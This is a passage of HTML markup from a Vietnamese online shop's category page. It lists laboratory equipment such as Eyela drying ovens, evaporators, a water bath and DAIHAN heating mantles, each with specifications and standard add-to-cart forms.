<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 140%; vertical-align: baseline; background: transparent;"><span style="color: #222222; font-family: Tahoma, Geneva, sans-serif;">Khoảng nhiệt độ: 40 ...200oC;&nbsp;</span></span><span style="outline: 0px; font-size: 140%; vertical-align: baseline; background: transparent;"><span>chính xác&nbsp;+/-1oC. </span></span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 140%; vertical-align: baseline; background: transparent;"><span>Dung tích 300 lít.</span></span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct526">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Tủ Sấy Eyela WFO-1001SD, đối lưu cưỡng bức forced-air, 300 lít, Eyela" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="526" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Tủ Sấy Eyela WFO-601SD, đối lưu cưỡng bức forced-air, 150 lít, Eyela" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/tu-say-eyela-wfo-601sd-doi-luu-cuong-buc-forced-air-150-lit-eyela-detail.html"><img src="/images/stories/virtuemart/product/resized/eyela-wfo-601sd-1024x1024-1-256x256-(1)_450x450.jpg" alt="eyela-wfo-601sd-1024x1024-1-256x256-(1)" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/tu-say-eyela-wfo-601sd-doi-luu-cuong-buc-forced-air-150-lit-eyela-detail.html" >Tủ Sấy Eyela WFO-601SD, đối lưu cưỡng bức forced-air, 150 lít, Eyela</a></h2></div>
									<div class="product-thongtin-mota"><p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Tủ sấy 150&nbsp;lít, đối lưu cưỡng bức, Eyela WFO-601SD</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">NSX: Eyela - Nhật Bản</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Model: WFO-601SD</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Xuất xứ: Nhật Bản</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="color: #222222; font-family: Tahoma, Geneva, sans-serif; font-size: 140%;">Tủ sấy dùng quạt đối lưu bên trong giúp nhiệt độ luôn đồng đều. </span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="color: #222222; font-family: Tahoma, Geneva, sans-serif; font-size: 140%;">Khoảng nhiệt độ: 40 ...200oC; chính xác&nbsp;+/-1oC. </span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="color: #222222; font-family: Tahoma, Geneva, sans-serif; font-size: 140%;">Dung tích 150 lít.</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct525">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Tủ Sấy Eyela WFO-601SD, đối lưu cưỡng bức forced-air, 150 lít, Eyela" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="525" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
						</div><div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Tủ sấy 81 lít, đối lưu cưỡng bức, Eyela WFO-451SD" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/tu-say-81-lit-doi-luu-cuong-buc-eyela-wfo-451sd-detail.html"><img src="/images/stories/virtuemart/product/resized/1d22623958750fe9230364b888714702_450x450.jpg" alt="1d22623958750fe9230364b888714702" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/tu-say-81-lit-doi-luu-cuong-buc-eyela-wfo-451sd-detail.html" >Tủ sấy 81 lít, đối lưu cưỡng bức, Eyela WFO-451SD</a></h2></div>
									<div class="product-thongtin-mota"><p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Tủ sấy 81 lít, đối lưu cưỡng bức, Eyela WFO-451SD</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">NSX: Eyela - Nhật Bản</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Model: WFO-451SD</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Xuất xứ: Nhật Bản</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 140%; vertical-align: baseline; background: transparent;"><span style="color: #222222; font-family: Tahoma, Geneva, sans-serif;">Tủ sấy dùng quạt đối lưu bên trong giúp nhiệt độ luôn đồng đếu. 40 ...200oC +/-1oC</span></span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct524">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Tủ sấy 81 lít, đối lưu cưỡng bức, Eyela WFO-451SD" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="524" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy cô quay chân không N-1300V-WB Eyela" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-co-quay-chan-khong-n-1300v-wb-eyela-detail.html"><img src="/images/stories/virtuemart/product/resized/asdasdddeye_450x450.jpg" alt="asdasdddeye" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-co-quay-chan-khong-n-1300v-wb-eyela-detail.html" >Máy cô quay chân không N-1300V-WB Eyela</a></h2></div>
									<div class="product-thongtin-mota"><p><strong style="outline: 0px; font-size: 16px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #8b4513;">Máy cô quay chân không N-1300V-WB<br />HSX: Eyela Nhật Bản<br />Model: N-1300V-WB</span></strong></p>
<p><strong style="outline: 0px; font-size: 16px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"> </strong></p>
<p><strong style="outline: 0px; font-size: 16px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Bộ phận ngưng helix đôi, thẳng đứng, vùng làm lạnh 0,146 m<span style="outline: 0px; vertical-align: baseline; background: transparent;">2</span></span></p>
<p><strong style="outline: 0px; font-size: 16px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Rotary joint : TS29/38, ID 18 x L178 mm</span></p>
<p><strong style="outline: 0px; font-size: 16px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Bình chứa mẫu eggplant  1 lít TS29/38</span></p>
<p><strong style="outline: 0px; font-size: 16px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Bình hứng tròn 1 lít , ball joint S35/20</span></p>
<p><strong style="outline: 0px; font-size: 16px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"></strong></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct508">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy cô quay chân không N-1300V-WB Eyela" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="508" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Bể ổn nhiệt SB-1300 EYELA" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/be-on-nhiet-sb-1300-eyela-detail.html"><img src="/images/stories/virtuemart/product/resized/63139441_450x450.jpg" alt="63139441" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/be-on-nhiet-sb-1300-eyela-detail.html" >Bể ổn nhiệt SB-1300 EYELA</a></h2></div>
									<div class="product-thongtin-mota"><table border="0" cellpadding="0" cellspacing="0" style="width: 557px;"><colgroup><col width="557" style="width: 418pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl67" width="557" style="height: 15.6pt; width: 418pt;"><strong><span style="font-size: 140%;">Bể ổn nhiệt SB-1300 EYELA</span></strong></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl67" style="height: 15.6pt;"><strong><span style="font-size: 140%;">Model: SB-1300</span></strong></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl67" style="height: 15.6pt;"><strong><span style="font-size: 140%;">Hãng sản xuất: EYELA - NHẬT</span></strong></td>
</tr>
<tr height="22" style="height: 16.2pt;">
<td height="22" class="xl68" style="height: 16.2pt;"><span style="text-decoration: underline;"><em><strong><span style="font-size: 140%;">Đặc tính kỹ thuật:</span></strong></em></span></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl66" style="height: 15.6pt;"><span style="font-size: 140%;">* Khoảng nhiệt độ điều chỉnh: RT+5oC … 90 oC.</span></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl66" style="height: 15.6pt;"><span style="font-size: 140%;">* Độ chính xác nhiệt độ: <span class="font6">±</span><span class="font5">1oC</span></span></td>
</tr>
</tbody>
</table></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct505">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Bể ổn nhiệt SB-1300 EYELA" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="505" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="1" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy cô quay ly tâm CVE-3110" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-co-quay-ly-tam-cve-3110-detail.html"><img src="/images/stories/virtuemart/product/resized/centrifugal-evaporator_450x450.jpg" alt="centrifugal-evaporator" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-co-quay-ly-tam-cve-3110-detail.html" >Máy cô quay ly tâm CVE-3110</a></h2></div>
									<div class="product-thongtin-mota"><table border="0" cellpadding="0" cellspacing="0" style="width: 401px; height: 194px;"><colgroup><col width="539" style="width: 404pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl66" width="539" style="height: 15.6pt; width: 404pt;"><strong><span style="font-size: 140%;">Máy cô quay ly tâm CVE-3110</span></strong></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl66" style="height: 15.6pt;"><strong><span style="font-size: 140%;">Model: CVE-3110</span></strong></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl66" style="height: 15.6pt;"><strong><span style="font-size: 140%;">Hãng sản xuất: EYELA - NHẬT BẢN</span></strong></td>
</tr>
<tr height="22" style="height: 16.2pt;">
<td height="22" class="xl67" style="height: 16.2pt;"><span style="text-decoration: underline;"><em><strong><span style="font-size: 140%;">Đặc tính kỹ thuật:</span></strong></em></span></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl68" style="height: 15.6pt;"><span style="font-size: 140%;">* Phương pháp cô đặc mẫu: Tăng độ bay hơi dưới áp lực chân không và lực ly tâm.</span></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl68" style="height: 15.6pt;"><span style="font-size: 15.4px;">* Tốc độ ly tâm: 100 - 2000 vòng/ phút</span></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl68" style="height: 15.6pt;"><span style="font-size: 15.4px;">* Khoảng nhiệt độ: RT+5 ~ 80oC</span></td>
</tr>
<tr height="21" style="height: 15.6pt;">
<td height="21" class="xl68" style="height: 15.6pt;"><span style="font-size: 140%;">* Chân không tối đa: 0.13hPa</span></td>
</tr>
</tbody>
</table></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct492">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy cô quay ly tâm CVE-3110" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="492" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
						</div><div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Bếp đun gia nhiệt cho bình phản ứng 100mL - 100 Lít - Heating Mantle, Reaction Vessel" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/bep-dun-gia-nhiet-cho-binh-phan-ung-100ml-100-lit-heating-mantle-reaction-vessel-detail.html"><img src="/images/stories/virtuemart/product/resized/heatiing-mantele-v3_450x450.png" alt="heatiing-mantele-v3" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/bep-dun-gia-nhiet-cho-binh-phan-ung-100ml-100-lit-heating-mantle-reaction-vessel-detail.html" >Bếp đun gia nhiệt cho bình phản ứng 100mL - 100 Lít - Heating Mantle, Reaction Vessel</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 150%;">Bếp đun gia nhiệt cho bình phản ứng 100mL - 100 Lít -&nbsp;<span class="fontstyle0">Heating Mantle</span><span class="fontstyle2">, </span><span class="fontstyle3">Reaction Vessel</span></span></strong></p>
<p><strong><span style="font-size: 150%;">Hãng cung cấp: DAIHAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 150%;">Gồm có loại cơ bản và loại tích hợp khuấy từ.</span></p>
<p><span style="font-size: 150%;">Nhiệt độ điều chỉnh đến 450oC.</span></p>
<p><span style="font-size: 150%;">Thể tích bình phản ứng từ 100mL đến 100 Lít.</span></p>
<p><span style="font-size: 150%;">Tích hợp bộ kiểm soát nhiệt độ.</span></p>
<p><span class="fontstyle0" style="font-size: 150%;">Bộ phận gia nhiệt Nickel-Chrome “Coil-type” : Chống axít và tăng tuổi thọ thiết bị</span></p>
<p><span class="fontstyle0" style="font-size: 150%;">Tích hợp khuấy từ có thể điều chỉnh tốc độ từ 50 - 1200 vòng/ phút.</span></p>
<p><span class="fontstyle0" style="font-size: 150%;">&nbsp;</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct464">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Bếp đun gia nhiệt cho bình phản ứng 100mL - 100 Lít - Heating Mantle, Reaction Vessel" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="464" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Bếp đun bình cầu 50mL - 20Lít - Heating Mantle, Flask" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/bep-dun-binh-cau-50ml-20lit-heating-mantle-flask-detail.html"><img src="/images/stories/virtuemart/product/resized/bep-dun-binh-cau1_450x450.png" alt="bep-dun-binh-cau1" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/bep-dun-binh-cau-50ml-20lit-heating-mantle-flask-detail.html" >Bếp đun bình cầu 50mL - 20Lít - Heating Mantle, Flask</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 150%;">Bếp đun bình cầu 50mL - 20 Lít -&nbsp;<span class="fontstyle0">Heating Mantle</span><span class="fontstyle2">, </span><span class="fontstyle3">Flask</span></span></strong></p>
<p><strong><span style="font-size: 150%;">Hãng cung cấp: DAIHAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 150%;">Gồm loại cơ bản và loại có khuấy từ.</span></p>
<p><span style="font-size: 150%;">Nhiệt độ điều chỉnh đến 450oC.</span></p>
<p><span style="font-size: 150%;">Thể tích bình cầu từ 50mL - 20 Lít</span></p>
<p><span style="font-size: 150%;">Tích hợp bộ kiểm soát nhiệt độ.</span></p>
<p><span class="fontstyle0" style="font-size: 150%;">Thành phần gia nhiệt Nickel-Chrome “Coil-type” : chống axít &amp; tăng tuổi thọ.</span></p>
<p><span class="fontstyle0" style="font-size: 150%;"><span class="fontstyle0">Lớp vỏ áo bằng thép sơn tĩnh điện : 10 – 20 Lit.</span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 150%;">Tích hợp khuấy từ, có thể điều chỉnh tốc độ từ 50 - 1200 vòng/ phút.</span></p>
<p>&nbsp;</p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct463">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Bếp đun bình cầu 50mL - 20Lít - Heating Mantle, Flask" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="463" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
